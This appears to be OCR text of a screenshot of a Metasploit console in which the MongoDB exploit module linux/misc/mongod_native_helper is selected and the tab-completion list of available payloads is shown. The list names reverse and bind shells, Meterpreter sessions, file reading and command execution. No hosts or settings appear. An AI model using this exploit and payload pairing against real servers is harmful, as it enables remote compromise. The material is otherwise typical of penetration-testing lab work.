 root@pnknv: ~
File Actions Edit View Help
msf6 exploit(linux/misc/mongod_native_helper) > set payload
set payload generic/custom set payload linux/x86/meterpreter_reverse_tcp
set payload generic/debug_trap set payload linux/x86/metsvc_bind_tcp
set payload generic/shell_bind_tcp set payload linux/x86/metsvc_reverse_tcp
set payload generic/shell_reverse_tcp set payload linux/x86/read_file
set payload generic/tight_loop set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/meterpreter_reverse_http set payload linux/x86/shell_reverse_tcp
set payload linux/x86/meterpreter_reverse_https set payload linux/x86/shell_reverse_tcp_ipv6